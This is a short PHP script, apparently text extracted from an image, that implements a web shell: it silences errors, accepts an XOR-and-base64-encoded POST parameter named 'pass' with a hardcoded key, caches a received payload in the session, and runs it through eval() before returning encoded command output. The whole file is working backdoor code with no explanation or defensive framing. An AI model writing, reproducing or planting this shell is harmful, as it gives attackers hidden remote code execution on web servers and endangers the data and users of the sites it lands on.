 1 <?php
2 @session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function encode($D,$K){
6     for($i=0;$i<strlen($D);$i++) {
7         $c = $K[$i+1&15];
8         $D[$i] = $D[$i]^$c;
9     }
10     return $D;
11 }
12 $pass='pass';
13 $payloadName='payload';
14 $key='3c6e0b8a9c15224a';
15 if (isset($_POST[$pass])){
16     $data=encode(base64_decode($_POST[$pass]),$key);
17     if (isset($_SESSION[$payloadName])){
18         $payload=encode($_SESSION[$payloadName],$key);
19         if (strpos($payload,"getBasicsInfo")===false){
20             $payload=encode($payload,$key);
21         }
22         eval($payload);
23         echo substr(md5($pass.$key),0,16);
24         echo base64_encode(encode(@run($data),$key));
25         echo substr(md5($pass.$key),16);
26     }else{
27         if (strpos($data,"getBasicsInfo")!==false){
28             $_SESSION[$payloadName]=encode($data,$key);
29         }
30     }
31 }